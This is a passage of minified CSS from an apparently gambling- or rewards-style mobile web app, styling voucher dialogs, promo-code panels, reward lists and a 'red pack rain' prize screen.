scale-0e886a4a{0%{opacity:0;transform:scale(0)}50%{opacity:1;transform:scale(1.2)}to{opacity:1;transform:scale(1)}}@keyframes btnCickTScale-0e886a4a{0%{transform:scale(1)}50%{transform:scale(1.3)}to{transform:scale(1.1)}}.toast[data-v-0e886a4a]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.loading-container[data-v-0e886a4a]{opacity:0;transition:opacity .3s linear;animation:show-0e886a4a .3s .2s linear forwards}@keyframes show-0e886a4a{0%{opacity:0}to{opacity:1}}body:not([theme=theme1]) .successPop_container .content_box .btn[data-v-0e886a4a]{background:var(--gradient-color-1);border-radius:.5rem;color:#fff;border:none}body:not([theme=theme1]) .Withdrawable_box_money .text[data-v-0e886a4a]{color:#fff}.coupon-countdown[data-v-a04f7a1c]{width:3.75rem;background:rgba(60,60,60,.41);border-radius:1.88rem;padding:.19rem .63rem;color:#fff;font-size:.63rem}[data-v-e05373d6] .van-dialog{top:50%;border-radius:.56rem}[data-v-e05373d6] .van-dialog .van-dialog__content{display:flex;justify-content:center;background:transparent}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;min-height:13.31rem;background:#5d161a;border:1px solid #b7954e;transition:opacity .3s,transform .3s ease-in-out;padding:1.25rem .63rem;border-radius:.56rem}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-header{display:flex;justify-content:flex-end;width:100%}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-header .icon{cursor:pointer}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-img{width:3.75rem;height:3.75rem}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-img img{width:100%;height:100%}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-title{margin-top:1.56rem;font-size:.88rem;font-weight:400;line-height:1.25rem;color:#fff}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-content{margin-top:1.06rem;color:#fff;font-size:.81rem;font-weight:400}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .tipText{margin-bottom:1.25rem;text-align:center;line-height:1.25rem}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer{display:flex;align-items:center;justify-content:center;gap:1.38rem;width:100%;height:2.25rem;margin-top:auto;padding:0 .63rem;line-height:2.25rem}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button{width:7rem;height:2.69rem;color:#fff;font-size:.88rem;text-align:center;border-radius:.44rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);padding:1px .38rem;box-sizing:border-box;box-shadow:0 .13rem .13rem #0003}[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button.confirm{color:#7b1801;border:none;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%)}body:not([theme=theme1]) .main_dialog[data-v-e05373d6] .van-dialog{background:transparent}body:not([theme=theme1]) .main_dialog[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .main_dialog[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button{background:var(--gradient-color-3);color:#000;border:.13rem solid #000}body:not([theme=theme1]) .main_dialog[data-v-e05373d6] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button.confirm{background:var(--gradient-color-1);color:#fff}.successPop_container[data-v-f1350392]{position:fixed!important;top:0;left:0;transform:translate(0);z-index:11111;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.8);width:100%;height:100%;max-width:var(--app-width);animation:scale-f1350392 .3s linear}@media screen and (width > 500px){.successPop_container[data-v-f1350392]{left:50%;transform:translate(-50%)}}.content_box[data-v-f1350392]{display:flex;flex-direction:column;align-items:center}.content_box .video_box[data-v-f1350392]{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-direction:column;align-items:center}.content_box .voncherbg-wrapper[data-v-f1350392]{position:absolute;top:37%;left:50%;transform:translate(-50%,-50%);z-index:1;width:21rem;animation:voncherScaleUp-f1350392 .5s ease-out forwards,voncherBreathing-f1350392 2s ease-in-out .5s infinite}.content_box .voncherbg-wrapper .voncherbg-img[data-v-f1350392]{width:100%;max-width:none;height:auto}.content_box .voncherbg-wrapper .coupon-content[data-v-f1350392]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;align-items:center;width:92%}.content_box .voncherbg-wrapper .coupon-content .coupon-left[data-v-f1350392]{display:flex;align-items:center;justify-content:center;position:relative;width:5.63rem;flex-shrink:0}.content_box .voncherbg-wrapper .coupon-content .coupon-left .depositVoucherLogo[data-v-f1350392]{width:3.62rem;height:3.62rem}.content_box .voncherbg-wrapper .coupon-content .coupon-left .redIcon[data-v-f1350392]{height:1.5rem;position:absolute;top:-1.38rem}.content_box .voncherbg-wrapper .coupon-content .coupon-left .percentage[data-v-f1350392]{position:absolute;top:-1.13rem;color:#fff;font-size:.75rem;font-weight:600}.content_box .voncherbg-wrapper .coupon-content .coupon-left .jd[data-v-f1350392]{position:absolute;bottom:-1.13rem;right:.25rem;height:1.38rem}.content_box .voncherbg-wrapper .coupon-content .coupon-right[data-v-f1350392]{flex:1;padding-left:.88rem;overflow:hidden}.content_box .voncherbg-wrapper .coupon-content .coupon-right .coupon-title[data-v-f1350392]{color:#c66b00;font-size:1rem;font-weight:600;margin-bottom:.38rem}.content_box .voncherbg-wrapper .coupon-content .coupon-right .coupon-info[data-v-f1350392]{font-size:.69rem;color:#380000;margin-top:.25rem;line-height:1.3;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.content_box .btn[data-v-f1350392]{display:flex;align-items:center;justify-content:center;margin-top:.31rem;width:9.56rem;border-radius:.5rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid #86000e;font-family:PingFang SC;font-size:1rem;font-weight:500;color:#7b1801;height:fit-content;padding:.5rem 0;text-align:center}.content_box .btn.active[data-v-f1350392]{animation:btnCickTScale-f1350392 .2s linear}.content_box-bottom[data-v-f1350392]{position:fixed;top:58%;left:50%;transform:translate(-50%,-50%);z-index:1;display:flex;gap:.63rem}.Withdrawable_box_money[data-v-f1350392]{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1;display:flex;align-items:center;flex-direction:column;transition:opacity .3s ease;opacity:0}.Withdrawable_box_money.active[data-v-f1350392]{opacity:1}.Withdrawable_box_money span[data-v-f1350392]{font-size:1.38rem;color:#ffc74f;margin-top:-.38rem;margin-right:.31rem}.Withdrawable_box_money .text[data-v-f1350392]{color:#ffe47b;margin-bottom:.63rem}@keyframes scale-f1350392{0%{opacity:0;transform:scale(0)}50%{opacity:1;transform:scale(1.2)}to{opacity:1;transform:scale(1)}}@keyframes btnCickTScale-f1350392{0%{transform:scale(1)}50%{transform:scale(1.3)}to{transform:scale(1.1)}}.toast[data-v-f1350392]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.loading-container[data-v-f1350392]{opacity:0;transition:opacity .3s linear;animation:show-f1350392 .3s .2s linear forwards}@keyframes show-f1350392{0%{opacity:0}to{opacity:1}}@keyframes voncherScaleUp-f1350392{0%{opacity:0;transform:translate(-50%,-50%) scale(0)}60%{opacity:1;transform:translate(-50%,-50%) scale(1.1)}to{opacity:1;transform:translate(-50%,-50%) scale(1)}}@keyframes voncherBreathing-f1350392{0%{transform:translate(-50%,-50%) scale(1)}50%{transform:translate(-50%,-50%) scale(1.05)}to{transform:translate(-50%,-50%) scale(1)}}body:not([theme=theme1]) .successPop_container .content_box .btn[data-v-f1350392]{background:var(--gradient-color-1);border-radius:.5rem;color:#fff;border:none}body:not([theme=theme1]) .Withdrawable_box_money .text[data-v-f1350392]{color:#fff}.van-dialog.promoCodeDialog,.van-dialog.contentDialog{background:none;width:23.75rem;top:50%}body:not([theme=theme1]) .van-dialog.promoCodeDialog .van-field__control::placeholder{color:#0c97f6!important}body:not([theme=theme1]) .van-dialog.promoCodeDialog .join-content .shareUrl{color:#0c97f6!important}[data-v-e00fd317] .van-field__control::placeholder{color:#975557!important}[data-v-e00fd317] .van-field__control{color:#fff!important}.promoCodeContent .logo[data-v-e00fd317]{width:100%;height:7.5rem;margin-bottom:-1.63rem}.promoCodeContent .promoCodeTop[data-v-e00fd317]{border:1px solid #fdd132;background:linear-gradient(180deg,#740005 0%,#5a0004 100%);border-radius:1.13rem;padding:.63rem}.promoCodeContent .promoCodeTop .code .title[data-v-e00fd317]{color:#fff;font-size:.88rem;font-weight:600;margin-bottom:.63rem}.promoCodeContent .promoCodeTop .code .input-code[data-v-e00fd317]{display:flex;align-items:center;gap:.63rem}.promoCodeContent .promoCodeTop .code .input-code .van-form[data-v-e00fd317]{width:70%}.promoCodeContent .promoCodeTop .code .input-code .van-form .van-cell-group[data-v-e00fd317]{width:100%;background:transparent}.promoCodeContent .promoCodeTop .code .input-code .van-form .van-cell-group[data-v-e00fd317]:after{border-width:0}.promoCodeContent .promoCodeTop .code .input-code .van-form .van-cell-group[data-v-e00fd317] .van-field{background:#2e0000;border:0;border-radius:1.25rem;padding:.31rem .63rem;overflow:unset}.promoCodeContent .promoCodeTop .code .input-code .van-form[data-v-e00fd317] .van-field__error-message{position:absolute;top:1.69rem;font-size:.75rem;width:18.75rem}.promoCodeContent .promoCodeTop .code .input-code .copyBtn[data-v-e00fd317]{width:1.5rem;height:1.5rem;border:1px solid #fff;display:flex;align-items:center;justify-content:center;background:#690000;border-radius:.31rem}.promoCodeContent .promoCodeTop .code .input-code .copyBtn .copy[data-v-e00fd317]{width:.88rem;height:.88rem}.promoCodeContent .promoCodeTop .code .input-code .exchangeBtn[data-v-e00fd317]{background:var(--gradient-color-1);color:var(--font-color-2);border-radius:1.75rem;border:none;font-size:.75rem;width:4.5rem;height:1.63rem;line-height:1.63rem;border:.5px solid var(--font-color-2);padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.promoCodeContent .promoCodeTop .joinTo[data-v-e00fd317]{display:flex;align-items:center;justify-content:center;flex-direction:column;color:#fff;background:#2e0000;border-radius:.38rem;margin-top:.94rem;padding:.44rem}.promoCodeContent .promoCodeTop .joinTo .joinTo-title[data-v-e00fd317]{display:flex;align-items:start;justify-content:center;gap:.31rem;margin-bottom:.44rem}.promoCodeContent .promoCodeTop .joinTo .joinTo-title p[data-v-e00fd317]{margin-top:.13rem;font-size:.75rem}.promoCodeContent .promoCodeTop .joinTo .joinTo-title .van-icon-question[data-v-e00fd317]{color:#bf6a73}.promoCodeContent .promoCodeTop .joinTo .btnList[data-v-e00fd317]{display:flex}.promoCodeContent .promoCodeTop .joinTo .btnList .telegram[data-v-e00fd317]{width:6.69rem;height:2.25rem;background:url([data-uri]) no-repeat;background-size:100% 100%;display:flex;align-items:center;justify-content:center}.promoCodeContent .promoCodeTop .joinTo .btnList .telegram .icon1[data-v-e00fd317]{width:1.75rem;height:1.75rem;margin-right:.63rem}.promoCodeContent .promoCodeTop .joinTo .btnList .telegram .text[data-v-e00fd317]{color:#00344c;font-weight:600}.promoCodeContent .promoCodeTop .joinTo .btnList .telegram .btnArrow[data-v-e00fd317]{width:1.5rem;height:1.5rem;margin-left:.63rem}.promoCodeContent .promoCodeTop .joinTo .btnList .whatsApp[data-v-e00fd317]{width:6.69rem;height:2.25rem;margin-left:1.88rem;background:url([data-uri]) no-repeat;background-size:100% 100%;display:flex;align-items:center;justify-content:center}.promoCodeContent .promoCodeTop .joinTo .btnList .whatsApp .icon2[data-v-e00fd317]{width:1.75rem;height:1.75rem;margin-right:.63rem}.promoCodeContent .promoCodeTop .joinTo .btnList .whatsApp .text[data-v-e00fd317]{color:#04741e;font-weight:600}.promoCodeContent .promoCodeTop .joinTo .btnList .whatsApp .btnArrow[data-v-e00fd317]{width:1.5rem;height:1.5rem;margin-left:.63rem}.promoCodeContent .promoCodeTop .joinTo .join-content[data-v-e00fd317]{margin-top:.31rem;font-family:PingFang SC;font-weight:400;font-style:Medium;font-size:.75rem;line-height:1.5;letter-spacing:0%}.promoCodeContent .promoCodeTop .joinTo .join-content .shareUrl[data-v-e00fd317]{color:#ffff7d}.promoCodeContent .promoCodeBottom[data-v-e00fd317]{margin-top:.19rem;border:1px solid #fdd132;background:linear-gradient(180deg,#740005 0%,#5a0004 100%);height:17.5rem;border-radius:1.13rem;padding:.63rem}.promoCodeContent .promoCodeBottom .tabs[data-v-e00fd317]{height:1.88rem;display:flex;align-items:center;justify-content:space-between;border:.5px solid #efd174;border-radius:2.94rem;background:#2e0000;color:#cbcbcb;font-size:.88rem;font-weight:600;padding:0 .94rem;margin-bottom:.5rem}.promoCodeContent .promoCodeBottom .tabs .active[data-v-e00fd317]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;border-radius:1.88rem;padding:.44rem 1.25rem}.promoCodeContent .promoCodeBottom .tabsContent[data-v-e00fd317]{height:13.75rem;background:#2e0000;border-radius:.63rem;padding:.31rem;overflow-y:auto}.promoCodeContent .promoCodeBottom .tabsContent[data-v-e00fd317]::-webkit-scrollbar{width:0}.promoCodeContent .promoCodeBottom .tabsContent .no-vonchers[data-v-e00fd317]{color:#fff;display:flex;align-items:center;justify-content:center;flex-direction:column}.promoCodeContent .promoCodeBottom .tabsContent .no-vonchers img[data-v-e00fd317]{margin-top:2.5rem;width:11.19rem;height:6.69rem}.promoCodeContent .promoCodeBottom .tabsContent .rule[data-v-e00fd317]{width:100%;margin:.88rem auto 1rem}.promoCodeContent .promoCodeBottom .tabsContent .rule .content[data-v-e00fd317]{word-wrap:break-word}.promoCodeContent .promoCodeBottom .tabsContent .rule .content[data-v-e00fd317] img{max-width:100%;height:auto;object-fit:contain}.promoCodeContent .promoCodeBottom .tabsContent .rule>div[data-v-e00fd317]:not(.head){color:#fff;margin-bottom:1.13rem;position:relative;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;text-align:left}.promoCodeContent .promoCodeBottom .promo-bottom-content[data-v-e00fd317]{height:16.25rem;background:#2e0000;border-radius:.63rem;padding:.31rem;overflow-y:auto;word-wrap:break-word;font-family:PingFang SC;font-weight:400;font-style:Medium;font-size:.75rem;line-height:100%;letter-spacing:0%;color:#fff}.promoCodeContent .promoCodeBottom .promo-bottom-content[data-v-e00fd317]::-webkit-scrollbar{width:0}.promoCodeContent .promoCodeBtn[data-v-e00fd317]{color:#fff;text-align:center;margin-top:1.25rem}.promoCodeContent .close-btn[data-v-e00fd317]{margin-top:.63rem;text-align:center}.vonchers-list[data-v-e00fd317]{width:100%;height:6.25rem;margin-top:.63rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/voncherbg-c6037981.png) no-repeat;background-size:100% 100%;display:flex;position:relative}.vonchers-list .close[data-v-e00fd317]{position:absolute;right:0;top:-.63rem;color:#fff;cursor:pointer}.vonchers-list .select[data-v-e00fd317]{position:absolute;right:0;top:-.38rem;height:1.25rem}.vonchers-list .left-logo[data-v-e00fd317]{display:flex;align-items:center;justify-content:center;position:relative;width:30%;padding-left:1.25rem}.vonchers-list .left-logo .depositVoucherLogo[data-v-e00fd317]{width:3.25rem;height:3.25rem}.vonchers-list .left-logo .redIcon[data-v-e00fd317]{height:1.31rem;position:absolute;top:0}.vonchers-list .left-logo .percentage[data-v-e00fd317]{position:absolute;top:.31rem;color:#fff;font-size:.63rem;font-weight:600}.vonchers-list .left-logo .jd[data-v-e00fd317]{position:absolute;bottom:-.19rem;right:0;height:1.25rem}.vonchers-list .right-info[data-v-e00fd317]{display:flex;align-items:center;width:42%;padding-left:.94rem}.vonchers-list .right-info .left-text[data-v-e00fd317]{width:100%;font-size:.63rem;color:#380000}.vonchers-list .right-info .left-text .title[data-v-e00fd317]{color:#c66b00;font-size:.75rem;margin-bottom:.5rem}.vonchers-list .right-info .left-text .mt5[data-v-e00fd317]{margin-top:.31rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%}.vonchers-list .right-btn[data-v-e00fd317]{display:flex;justify-content:center;flex-direction:column;width:28%}.vonchers-list .right-btn .useNow-btn[data-v-e00fd317]{width:4.06rem;background:var(--gradient-color-1);color:var(--font-color-2);border-radius:1.75rem;border:none;font-size:.63rem;height:1.25rem;line-height:1.25rem;border:.5px solid var(--font-color-2);margin-bottom:.31rem;padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vonchers-list .right-btn .Countdown[data-v-e00fd317]{width:3.75rem;background:rgba(60,60,60,.41);border-radius:1.88rem;padding:.19rem .63rem;color:#fff;font-size:.63rem}.vonchers-list .right-btn .usedCoupons[data-v-e00fd317]{width:2.94rem;height:2.94rem;margin:0 auto}.contentDialog .promoCodeBottom[data-v-e00fd317]{border:1px solid #fdd132;background:linear-gradient(180deg,#740005 0%,#5a0004 100%);height:19.38rem;border-radius:1.13rem;padding:.63rem}.contentDialog .promoCodeBottom .rule-title-container[data-v-e00fd317]{display:flex;justify-content:space-between;align-items:center}.contentDialog .promoCodeBottom .rule-title-container .rule-title[data-v-e00fd317]{color:#fff;font-size:.88rem;font-weight:600;margin-top:.63rem;margin-bottom:.63rem}.contentDialog .promoCodeBottom .promo-bottom-content[data-v-e00fd317]{height:16.25rem;background:#2e0000;border-radius:.63rem;padding:.31rem;overflow-y:auto;word-wrap:break-word;font-family:PingFang SC;font-weight:400;font-style:Medium;font-size:.75rem;line-height:100%;letter-spacing:0%;color:#fff}.contentDialog .promoCodeBottom .promo-bottom-content[data-v-e00fd317]::-webkit-scrollbar{width:0}.contentDialog .close-btn[data-v-e00fd317]{margin-top:.63rem;text-align:center}body:not([theme=theme1]) .promoCodeContent .promoCodeTop[data-v-e00fd317]{border:1px solid #4c3ab0;background:#29225c}body:not([theme=theme1]) .promoCodeContent .promoCodeTop .code .input-code .van-form .van-cell-group[data-v-e00fd317] .van-field{background:#100b32}body:not([theme=theme1]) .promoCodeContent .promoCodeTop .code .input-code .copyBtn[data-v-e00fd317]{background:#100b32}body:not([theme=theme1]) .promoCodeContent .promoCodeTop .joinTo[data-v-e00fd317]{background:#100b32}body:not([theme=theme1]) .promoCodeContent .promoCodeTop .joinTo .joinTo-title .van-icon-question[data-v-e00fd317]{color:#0c97f6}body:not([theme=theme1]) .promoCodeContent .promoCodeBottom[data-v-e00fd317]{border:1px solid #4c3ab0;background:#29225c}body:not([theme=theme1]) .promoCodeContent .promoCodeBottom .tabs[data-v-e00fd317]{border:.5px solid #0055d5;background:#100b32}body:not([theme=theme1]) .promoCodeContent .promoCodeBottom .tabs .active[data-v-e00fd317]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);color:#fff}body:not([theme=theme1]) .promoCodeContent .promoCodeBottom .tabsContent[data-v-e00fd317]{background:#100b32}body:not([theme=theme1]) .promoCodeContent .promoCodeBottom .promo-bottom-content[data-v-e00fd317]{background:#060315}body:not([theme=theme1]) .contentDialog .promoCodeBottom[data-v-e00fd317]{border:1px solid #4c3ab0;background:#29225c}body:not([theme=theme1]) .contentDialog .promoCodeBottom .promo-bottom-content[data-v-e00fd317]{background:#060315}.urPKStyle[data-v-e00fd317] .van-dialog.contentDialog :deep(.van-dialog__close){right:unset;left:1.38rem}.unclaimed-item[data-v-d43f819d]{width:100%;border-radius:.63rem;padding:.63rem .94rem;box-sizing:border-box;margin-bottom:.63rem;position:relative}.unclaimed-item[data-v-d43f819d]:last-child{margin-bottom:0}.unclaimed-item .item-header[data-v-d43f819d]{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:.63rem}.unclaimed-item .item-header .item-title[data-v-d43f819d]{font-size:1.13rem;font-weight:600;color:#fff76b;flex:1;margin-right:.75rem}.unclaimed-item .item-action[data-v-d43f819d]{display:flex;justify-content:space-between;align-items:flex-end;height:fit-content;gap:.63rem}.unclaimed-item .item-action .left[data-v-d43f819d]{text-align:left;display:flex;flex-direction:column;gap:.31rem}.unclaimed-item .item-action .left .time[data-v-d43f819d],.unclaimed-item .item-action .left .source[data-v-d43f819d]{color:#fff;font-size:.63rem}.unclaimed-item .item-action .left .source span[data-v-d43f819d]{color:#fff76b}.unclaimed-item .item-action .left.right-item[data-v-d43f819d]{text-align:right}.unclaimed-item .go-button[data-v-d43f819d]{flex-shrink:0;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);border:1px solid #900606;border-radius:.5rem;color:#7b1801;width:4.63rem;min-height:1.63rem;display:flex;flex-direction:column;line-height:1.63rem;align-items:center;justify-content:center;font-size:.75rem;font-weight:500;cursor:pointer;position:relative}.unclaimed-item .go-button.disable[data-v-d43f819d]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);color:#303030;cursor:not-allowed}.unclaimed-item .go-button.countdownText[data-v-d43f819d]{line-height:1.19rem!important}.unclaimed-item .go-button .countdown-text[data-v-d43f819d]{display:block;font-size:.63rem;line-height:1}.unclaimed-item .item-reward[data-v-d43f819d]{display:flex;align-items:center;gap:.38rem;max-width:6.25rem;height:fit-content;flex-shrink:0}.unclaimed-item .item-reward .coin-icon[data-v-d43f819d]{width:1.25rem;height:1.19rem}.unclaimed-item .item-reward .reward-amount[data-v-d43f819d]{font-size:.75rem;color:#fff76b}.unclaimed-item .right-item[data-v-d43f819d]{text-align:right}body:not([theme=theme1]) .unclaimed-item .item-header .item-title[data-v-d43f819d]{color:#3aafff!important}body:not([theme=theme1]) .unclaimed-item .go-button[data-v-d43f819d]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important;box-shadow:0 .5px #00000040!important;border:none!important;color:#fff!important}body:not([theme=theme1]) .unclaimed-item .go-button.disable[data-v-d43f819d]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%)!important;color:#303030!important}body:not([theme=theme1]) .unclaimed-item .item-action .left .source span[data-v-d43f819d]{color:#0c97f6!important}.number-image-font[data-v-c7c1232f]{display:flex;align-items:baseline}.num-img[data-v-c7c1232f]{display:block;margin-right:.13rem}.redPackRainCanvas[data-v-fcebc64c]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/redPackRainCanvas-65813306.webp) no-repeat;background-size:100% 100%;width:100%;height:100%;position:fixed;top:0;bottom:0;left:50%;transform:translate(-50%);width:25rem;z-index:106}.red_pack_rain[data-v-fcebc64c]{height:calc(100 * var(--vh));min-height:calc(100 * var(--vh));position:relative;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;bottom:0;left:50%;transform:translate(-50%);z-index:108;width:25rem}@media screen and (width <= 500px){.red_pack_rain[data-v-fcebc64c]{width:100%;left:0;transform:translate(0)}}.red_pack_rain[data-v-fcebc64c]::-webkit-scrollbar{width:0;background:transparent}.red_pack_rain.show-bg[data-v-fcebc64c]{background-color:#0009}.red_pack_rain .red_pack_rain_box[data-v-fcebc64c]{height:calc(100 * var(--vh));min-height:calc(100 * var(--vh));overflow:hidden;display:flex;flex-direction:column;padding-bottom:1.88rem;box-sizing:border-box;width:100%;margin:0 auto}.red_pack_rain .header-section[data-v-fcebc64c]{flex:0 0 auto;text-align:center;padding:1.25rem 0;position:relative}.red_pack_rain .header-section .close_btn[data-v-fcebc64c]{position:absolute;top:2.19rem;right:1.56rem;width:1.5rem;height:1.5rem;z-index:100}.red_pack_rain .header-section .title-banner[data-v-fcebc64c]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/top_bg-8fa2f98c.png) no-repeat;background-size:100% 100%;height:13.63rem;width:100%;z-index:100;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative}.red_pack_rain .header-section .title-banner .title-banner-content[data-v-fcebc64c]{margin-top:7.5rem}.red_pack_rain .bottom_bg[data-v-fcebc64c]{flex:1 1 auto;overflow-y:hidden;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/big_bg-0dc16ddf.png) no-repeat;background-size:100% 100%;margin:-3.13rem .63rem 0;padding:1.56rem .63rem .94rem;z-index:1;display:flex;flex-direction:column}.red_pack_rain .bottom_bg .prize-pool[data-v-fcebc64c]{margin-bottom:1.88rem;display:flex;padding:0 1.25rem}.red_pack_rain .bottom_bg .prize-pool img[data-v-fcebc64c]{height:3.75rem;margin-right:1.06rem}.red_pack_rain .bottom_bg .prize-pool .amount-display[data-v-fcebc64c]{display:flex;align-items:center}.red_pack_rain .bottom_bg .prize-pool .currency[data-v-fcebc64c]{margin-right:.63rem}.red_pack_rain .bottom_bg .prize-pool .amount[data-v-fcebc64c]{font-size:2rem;font-weight:700;background:linear-gradient(180deg,#fe7aac 0%,#fb1a63 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;text-shadow:0 .31rem .25rem rgba(157,6,76,.7);-webkit-text-stroke-width:.09rem;-webkit-text-stroke-color:#aa2e56;font-family:Anek Latin;font-style:normal;font-weight:bolder;line-height:normal}.red_pack_rain .bottom_bg .prize-pool .daily-limit[data-v-fcebc64c]{color:#000;font-size:.88rem;font-weight:500;display:flex;align-items:center;margin-top:.63rem}.red_pack_rain .bottom_bg .prize-pool .daily-limit .limit-amount[data-v-fcebc64c]{margin-left:.19rem}.red_pack_rain .bottom_bg .countdown-section[data-v-fcebc64c]{border-radius:.38rem;padding-top:.31rem;margin-top:-.63rem;padding-bottom:1px}.red_pack_rain .bottom_bg .countdown-section .countdown-text[data-v-fcebc64c]{font-size:.88rem;color:#fdad5f;text-align:center}.red_pack_rain .bottom_bg .countdown-section .countdown-wrapper[data-v-fcebc64c]{display:flex;align-items:center;justify-content:center;gap:.25rem;margin-top:.44rem;flex-wrap:nowrap;white-space:nowrap}.red_pack_rain .bottom_bg .countdown-section .countdown-wrapper .colon[data-v-fcebc64c]{display:inline-block;font-size:2rem;line-height:1rem;color:#fff;font-weight:500;margin:0 .38rem 0 -.13rem;flex-shrink:1;white-space:nowrap}.red_pack_rain .bottom_bg .countdown-section .countdown-wrapper .block[data-v-fcebc64c]{display:inline-block;width:2.5rem;height:2.88rem;color:#fff;font-family:D-DIN-PRO;font-size:.75rem;text-align:center;background:url([data-uri]) no-repeat;background-size:100% 100%;margin-right:.31rem;font-size:1.88rem;line-height:2.88rem;font-weight:500;flex-shrink:1;white-space:nowrap}.red_pack_rain .bottom_bg .countdown-section .countdown-wrapper .block[data-v-fcebc64c]:last-child{margin-right:0}.red_pack_rain .bottom_bg .countdown-section .grab-button-container[data-v-fcebc64c]{display:flex;justify-content:center;align-items:center;width:100%}.red_pack_rain .bottom_bg .countdown-section .grab-button[data-v-fcebc64c]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid transparent;background-origin:border-box;background-clip:padding-box,border-box;box-shadow:0 .13rem .13rem #00000061;background-size:100% 100%;color:#713300;min-width:40%;height:2.25rem;display:flex;align-items:center;justify-content:center;font-size:1rem;cursor:pointer;font-weight:500;text-align:center;border-radius:.38rem;background-image:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%),linear-gradient(180deg,#a60f00 0%,#530002 100%);margin-top:.44rem;padding:0 1.25rem}.red_pack_rain .bottom_bg .countdown-section .grab-button-disabled[data-v-fcebc64c]{background:linear-gradient(180deg,#b5b5b5 0%,#858585 100%);color:#fff;border:1px solid #b5b5b5;box-shadow:none;cursor:not-allowed}.red_pack_rain .bottom_bg .countdown-section .textTips[data-v-fcebc64c]{text-align:center;font-size:.75rem;margin-top:.25rem}.red_pack_rain .bottom_bg .tabs-section[data-v-fcebc64c]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bg-57dadc95.png) no-repeat;background-size:100% auto;background-position:top;margin-top:.63rem;color:#fff;flex:1;display:flex;flex-direction:column;min-height:0;border:1px solid #efb54e;border-radius:.63rem}.red_pack_rain .bottom_bg .tabs-section .tab-buttons[data-v-fcebc64c]{display:flex;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/tab_bg-03f38d0f.png) no-repeat;background-size:100% 100%;border-radius:.63rem .63rem 0 0}.red_pack_rain .bottom_bg .tabs-section .tab-buttons .tab-button[data-v-fcebc64c]{flex:1;padding:.13rem 1rem;text-align:center;color:#fff;font-size:1rem;font-weight:500;cursor:pointer;transition:all .3s ease;display:flex;align-items:center;justify-content:center;min-height:2.5rem}.red_pack_rain .bottom_bg .tabs-section .tab-buttons .tab-button.active[data-v-fcebc64c]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/activity_tab-6d9a3dd5.png) no-repeat;background-size:100% 100%;border-radius:.63rem .63rem 0 0}.red_pack_rain .bottom_bg .tabs-section .tab-content-box[data-v-fcebc64c]{position:relative;overflow:hidden;flex:1;min-height:0;max-height:100%}.red_pack_rain .bottom_bg .tabs-section .tab-content[data-v-fcebc64c]{position:absolute;top:0;right:0;bottom:0;left:0;overflow-y:auto;padding:0;opacity:0;pointer-events:none;transition:opacity .15s linear;will-change:opacity}.red_pack_rain .bottom_bg .tabs-section .tab-content[data-v-fcebc64c]::-webkit-scrollbar{width:0;background:transparent}.red_pack_rain .bottom_bg .tabs-section 